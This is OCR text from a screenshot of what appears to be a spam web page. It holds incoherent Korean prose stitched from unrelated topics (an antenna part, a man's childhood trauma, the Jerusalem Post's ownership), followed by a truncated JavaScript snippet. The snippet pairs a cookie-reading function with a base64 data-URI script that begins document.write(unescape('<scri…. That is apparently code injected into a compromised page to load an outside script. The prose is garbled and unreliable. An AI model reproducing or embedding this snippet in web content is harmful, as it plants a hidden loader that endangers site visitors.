
수 있도록 특별히 설계된 안테나가 필요합니다. 이 특정 구성
요소에 대해 문의하려면 가까운 가전 제품 가게 또는 자동차
부품 상점에 가십시오.
그는 아주 분명하다. 제임스는 나쁜 아빠가 가장 어린 시절에
가져온 엄청난 내면의 고통을 가진 사람이 아닙니다. 그의 문
제와 문제는 그곳에서 다루어 져야했고, 자아에 의해 사회에
영향을받지 않았습니다. 원래 왼쪽 날개 표제로 된 영어 예루
살렘 포스트는 1989 년 영국과 미국에서 신문을 소유 한 홀
링거 그룹이 구입 한 뒤 오른쪽으로 눈에 띄는 변화를 겪었습
니다. 이로 인해 많은 직원들이 사임했습니다. 안보와 팔레스
타인 영토와 같은 문제에 관한이 신문의 견해는 2004 년 소
유권의 또 다른 변화를 통해 계속 변하지 않았다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3